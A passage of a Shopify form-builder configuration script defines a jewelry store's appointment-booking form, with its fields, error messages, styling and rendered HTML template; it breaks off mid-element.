      window.Globo.FormBuilder.forms[120808] = {"120808":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":{"en":"Appointment Type"},"options":[{"label":{"en":"Virtual"},"value":"Virtual"},{"label":{"en":"In-Store"},"value":"In-Store"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":100,"displayDisjunctive":false,"required":true},{"id":"select-1","type":"select","label":{"en":"Title"},"placeholder":"Please select","options":[{"label":{"en":"Ms."},"value":"Ms."},{"label":{"en":"Mr."},"value":"Mr."},{"label":{"en":"Mrs."},"value":"Mrs."},{"label":{"en":"Miss"},"value":"Miss"},{"label":{"en":"Dr."},"value":"Dr."}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33,"displayDisjunctive":false,"conditionalField":false},{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"text-1","type":"text","label":{"en":"Last Name"},"placeholder":{"en":"Enter your last name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-1","type":"radio","label":{"en":"Preferred Method of Contact"},"options":[{"label":{"en":"Email"},"value":"Email"},{"label":{"en":"Call"},"value":"Call"},{"label":{"en":"Text"},"value":"Text"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-2","type":"radio","label":{"en":"Interested In"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Custom Design"},"value":"Custom Design"},{"label":{"en":"Jewelry Repair"},"value":"Jewelry Repair"},{"label":{"en":"Jewelry\/Gift"},"value":"Jewelry\/Gift"},{"label":{"en":"Sell my Jewelry"},"value":"Sell my Jewelry"},{"label":{"en":"Other (add comments below)"},"value":"Other (add comments below)"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"datetime-1","type":"datetime","label":{"en":"Preferred Date"},"placeholder":{"en":"Preferred Date"},"description":"","hideLabel":false,"keepPositionLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"ifHideLabel":false},{"id":"select-2","type":"select","label":{"en":"Preferred Time"},"placeholder":"Please select","options":[{"label":{"en":"10:00 AM - 11:00 AM"},"value":"10:00 AM - 11:00 AM"},{"label":{"en":"11:00 AM - 12:00 PM"},"value":"11:00 AM - 12:00 PM"},{"label":{"en":"12:00 PM - 01:00 PM"},"value":"12:00 PM - 01:00 PM"},{"label":{"en":"01:00 PM - 02:00 PM"},"value":"01:00 PM - 02:00 PM"},{"label":{"en":"02:00 PM - 03:00 PM"},"value":"02:00 PM - 03:00 PM"},{"label":{"en":"03:00 PM - 04:00 PM"},"value":"03:00 PM - 04:00 PM"},{"label":{"en":"04:00 PM - 05:00 PM"},"value":"04:00 PM - 05:00 PM"},{"label":{"en":"05:00 PM - 06:00 PM"},"value":"05:00 PM - 06:00 PM"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":{"en":"Comment"},"placeholder":{"en":""},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit","submitAlignment":"left","submitFullWidth":true},"header":{"active":true,"title":{"en":"Book In-Store Or Virtual Appointment"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-0\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-0 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-0 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-0 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-0 .globo-form-app .globo-description,\n.globo-form-id-0 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-0 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-0 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-0 .globo-form-app .footer,\n.globo-form-id-0 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-0 .globo-form-app .footer button,\n.globo-form-id-0 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n        width:100%;\n    \n}\n.globo-form-id-0 .globo-form-app .footer button.submit,\n.globo-form-id-0 .globo-form-app .gfb__footer button.submit\n.globo-form-id-0 .globo-form-app .footer button.checkout,\n.globo-form-id-0 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-0 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-0 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .step.-completed .step__number,\n.globo-form-id-0 .globo-form-app .line.-progress,\n.globo-form-id-0 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .checkmark__check,\n.globo-form-id-0 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-0 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-0 .flatpickr-day.selected, \n.globo-form-id-0 .flatpickr-day.startRange, \n.globo-form-id-0 .flatpickr-day.endRange, \n.globo-form-id-0 .flatpickr-day.selected.inRange, \n.globo-form-id-0 .flatpickr-day.startRange.inRange, \n.globo-form-id-0 .flatpickr-day.endRange.inRange, \n.globo-form-id-0 .flatpickr-day.selected:focus, \n.globo-form-id-0 .flatpickr-day.startRange:focus, \n.globo-form-id-0 .flatpickr-day.endRange:focus, \n.globo-form-id-0 .flatpickr-day.selected:hover, \n.globo-form-id-0 .flatpickr-day.startRange:hover, \n.globo-form-id-0 .flatpickr-day.endRange:hover, \n.globo-form-id-0 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-0 .globo-paragraph,\n.globo-form-id-0 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"0\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=0\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/0\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=0\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=0\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=0  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"0-select-1\" class=\"classic-input\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text-1\" name=\"text-1\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"0-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"0-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence  validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Email-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Engagement Ring-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Engagement Ring\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Engagement Ring-\"\u003eEngagement Ring\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Custom Design-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Custom Design\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Custom Design-\"\u003eCustom Design\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry Repair-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry Repair\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry Repair-\"\u003eJewelry Repair\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry\/Gift-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry\/Gift\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry\/Gift-\"\u003eJewelry\/Gift\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Sell my Jewelry-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Sell my Jewelry\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Sell my Jewelry-\"\u003eSell my Jewelry\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Other (add comments below)-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Other (add comments below)\"\u003e\n                    \u003clabel 